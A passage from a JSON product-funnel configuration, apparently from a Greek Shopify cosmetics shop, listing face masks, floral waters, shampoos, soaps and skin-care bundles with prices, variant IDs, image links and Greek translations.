{{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402572938,"sp_variant_id":0,"funnelProductDisplayID":573977,"title":"Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473780904074,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674162597","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/lavender-maskina-1_reflect_400x400.jpg?v=1674162597"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/9_dbb540b2-5c88-4204-8d91-e23185e8269f_400x400.jpg?v=1674152651"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/10_3c9acdb9-c2cb-4671-8c3e-8d345becc26b_400x400.jpg?v=1674152651"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_943_400x400.jpg?v=1690235508"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_881_400x400.jpg?v=1690235536"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573977,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Λεβάντας - εντατική φροντίδα για Λιπαρό δέρμα με τάσεις ακμής","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402605706,"sp_variant_id":0,"funnelProductDisplayID":573978,"title":"Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473780936842,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674162613","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/chamomile-maskina_reflect_400x400.jpg?v=1674162613"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_3b6b4a40-106c-4086-b7fe-a7afac1144c8_400x400.jpg?v=1674152794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_5059ca03-0914-4490-9047-45f3710dc839_400x400.jpg?v=1674152794"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/T_305_400x400.jpg?v=1690235525"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_300_400x400.jpg?v=1690235484"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573978,"localeCode":"el","title":"Μάσκα προσώπου - Maskina Χαμομηλιού  - εντατική καταπραϋντική φροντίδα για το Ευαίσθητο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6582592569482,"sp_variant_id":0,"funnelProductDisplayID":573979,"title":"Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":39618503311498,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1760548369","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Nettle_Hydrolinacopy_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/4_0b91b405-32c1-4b37-80ec-894102108e96_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_nettle_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_4_400x400.jpg?v=1760548369"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_644_400x400.jpg?v=1760548369"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573979,"localeCode":"el","title":"Νερό από Άγρια Τσουκνίδα - Hydrolina - σπρέι για την Tριχόπτωση και τα Λιπαρά μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8992290996556,"sp_variant_id":0,"funnelProductDisplayID":573980,"title":"Οικογενειακό πακέτο για αντηλιακή προστασία - 2+1 φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":48075271831884,"price":39.98,"title":"Default Title","compareAtPrice":59.98}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/new_spf_gr2_400x400.jpg?v=1751014209"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Squares_under_20_MPX_7_64755df5-b598-41bf-9b59-317976241c77_400x400.jpg?v=1751477028"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_2_1_a8827309-24a7-4abe-8c04-38bb8f6d7706_400x400.jpg?v=1751477028"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/GR_1_e032ba47-7d77-40e1-a80c-e71776c1f987_400x400.jpg?v=1751477043"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1002668_e6e0291a-34d9-4e6c-b940-431de70174ba_400x400.jpg?v=1751477043"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573980,"localeCode":"el","title":"Οικογενειακό πακέτο για αντηλιακή προστασία - 3x φυσικά αντηλιακά για πρόσωπο και σώμα με SPF 50 και βιολογική λευκή ελάτη","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7614543921290,"sp_variant_id":0,"funnelProductDisplayID":573981,"title":"Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":28.12,"variants":[{"id":42630340575370,"price":28.12,"title":"Default Title","compareAtPrice":41.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_400x400.jpg?v=1713820148","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/smoketree_400x400.jpg?v=1713820148"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/infographics_hydrolina-gr_smoketree_400x400.jpg?v=1713820129"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_170_6619fd29-bf65-4cad-9f7e-69785278e8da_400x400.jpg?v=1713820099"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_167_cd15cf3f-2947-49a4-a2ae-6970ef5b6faf_400x400.jpg?v=1713820125"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573981,"localeCode":"el","title":"Οικογενειακό πακέτο για τη φροντίδα του στόματος - 3x Στοματικό διάλυμα με νερό από χρυσόξυλο - Hydrolina","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788830396554,"sp_variant_id":0,"funnelProductDisplayID":573982,"title":"Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":25.58,"variants":[{"id":40811707138186,"price":25.58,"title":"Default Title","compareAtPrice":31.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_36429c31-b9b2-47e5-8dbd-2822c2d7698b_400x400.jpg?v=1706879596","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_36429c31-b9b2-47e5-8dbd-2822c2d7698b_400x400.jpg?v=1706879596"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungus_400x400.jpg?v=1706879543"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungicopy_3_400x400.jpg?v=1706867979"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/nailfungus_400x400.jpg?v=1706867979"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573982,"localeCode":"el","title":"Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6592388333706,"sp_variant_id":0,"funnelProductDisplayID":573983,"title":"Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":39706581500042,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_400x400.jpg?v=1705627156","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_400x400.jpg?v=1705627156"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_46_400x400.jpg?v=1705573575"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_48_400x400.jpg?v=1705573575"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573983,"localeCode":"el","title":"Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5242308067466,"sp_variant_id":0,"funnelProductDisplayID":573984,"title":"Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34407601307786,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1680542441","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1680542441"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_rose_400x400.jpg?v=1680519362"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_160_400x400.jpg?v=1690364229"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_230_400x400.jpg?v=1690364283"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_423_400x400.jpg?v=1690364454"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573984,"localeCode":"el","title":"Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5222199197834,"sp_variant_id":0,"funnelProductDisplayID":573985,"title":"Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34359874617482,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/CLEANcopy_400x400.jpg?v=1760548237","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/CLEANcopy_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_chamomile_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_165_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_251_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_261_400x400.jpg?v=1760548237"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573985,"localeCode":"el","title":"Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788837048458,"sp_variant_id":0,"funnelProductDisplayID":573986,"title":"Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":57.58,"variants":[{"id":40811738267786,"price":57.58,"title":"Default Title","compareAtPrice":71.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_2051d0d5-24f4-45b5-9ee8-de5476021a69_400x400.jpg?v=1706879622","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_2051d0d5-24f4-45b5-9ee8-de5476021a69_400x400.jpg?v=1706879622"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_400x400.jpg?v=1706879518"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_hernew_400x400.jpg?v=1707386758"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_56d8a956-847a-4702-832d-4ade63bde1be_400x400.jpg?v=1707306611"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573986,"localeCode":"el","title":"Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6642083987594,"sp_variant_id":0,"funnelProductDisplayID":573987,"title":"Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":51.18,"variants":[{"id":40020763639946,"price":51.18,"title":"Default Title","compareAtPrice":63.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_f1ad12e7-22c0-4c7f-a3de-6d968bbffad3_400x400.jpg?v=1706879491","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_f1ad12e7-22c0-4c7f-a3de-6d968bbffad3_400x400.jpg?v=1706879491"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_400x400.jpg?v=1706879475"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_himcopy_1_400x400.jpg?v=1706871731"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_6c8f35bb-cc2b-44a8-893b-de3553c6b479_400x400.jpg?v=1706871731"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_dandruff_himcopy_1_400x400.jpg?v=1706871731"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573987,"localeCode":"el","title":"Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5222195134602,"sp_variant_id":0,"funnelProductDisplayID":573988,"title":"Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34359800529034,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1674162617","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1674162617"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_smoketree_400x400.jpg?v=1677145213"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_170_400x400.jpg?v=1690235362"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_167_400x400.jpg?v=1690235456"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_156_400x400.jpg?v=1690235721"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573988,"localeCode":"el","title":"Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788761944202,"sp_variant_id":0,"funnelProductDisplayID":573989,"title":"Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811421335690,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_f4329682-1c6f-4c7c-9f99-e24b6d47faa1_400x400.jpg?v=1706879612","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_f4329682-1c6f-4c7c-9f99-e24b6d47faa1_400x400.jpg?v=1706879612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/pigmentation_400x400.jpg?v=1706879464"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hyperpigmentationcopy_2_400x400.jpg?v=1706868630"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hyperpigmentation_2_400x400.jpg?v=1706868630"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hyperpigmentation_3_400x400.jpg?v=1706868630"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573989,"localeCode":"el","title":"Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203109514,"sp_variant_id":0,"funnelProductDisplayID":573990,"title":"Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811798233226,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_400x400.jpg?v=1715253639","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_400x400.jpg?v=1715253639"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030599_400x400.jpg?v=1722466114"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030413_400x400.jpg?v=1722466226"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030451_400x400.jpg?v=1722466037"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030747_400x400.jpg?v=1722466055"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573990,"localeCode":"el","title":"Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8655183610188,"sp_variant_id":0,"funnelProductDisplayID":573991,"title":"Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":46947724558668,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1690235592","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1690235592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dscf7158_400x400.jpg?v=1690364528"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573991,"localeCode":"el","title":"Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402704010,"sp_variant_id":0,"funnelProductDisplayID":573992,"title":"Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781035146,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/black-maskina_reflect_400x400.jpg?v=1760548328","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/black-maskina_reflect_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/7_4a40e990-78cc-449c-aa6e-bc766739f07d_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/8_e263f9ad-637f-42ab-88c1-481b6802edc3_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_635_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_105_400x400.jpg?v=1760548328"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":573992,"localeCode":"el","title":"Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} 